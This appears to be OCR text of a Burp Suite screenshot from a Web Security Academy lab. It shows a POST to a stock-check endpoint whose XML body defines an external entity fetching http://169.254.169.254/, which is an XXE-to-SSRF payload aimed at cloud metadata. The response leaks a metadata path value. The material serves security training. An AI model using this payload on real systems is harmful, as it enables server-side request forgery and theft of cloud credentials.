 Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/1.1
2 Host:
0aa0001503510f53c005c20a00850018.web-security-academ
y.net
3 Cookie: session=108yxz3o2f3hmra9Nff902yo1Tr932Kr
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64; rv:108.0) Gecko/20100101 Firefox/108.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0aa0001503510f53c005c20a00850018.web-securit
y-academy.net/product?productId=1
9 Content-Type: application/xml
10 Content-Length: 184
11 Origin:
https://0aa0001503510f53c005c20a00850018.web-securit
y-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16 Connection: close
17
18 <?xml version="1.0" encoding="UTF-8"?>
19 <!DOCTYPE foo [ <!ENTITY xxe SYSTEM
"http://169.254.169.254/"> ]>
20 <stockCheck>
<productId>
&xxe;
</productId>
<storeId>
1
</storeId>
21 </stockCheck>
22
Search...
0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 Connection: close
4 Content-Length: 28
5
6 "Invalid product ID: latest"
Search...
0 matches
INSPECTOR
Done
142 bytes | 494 millis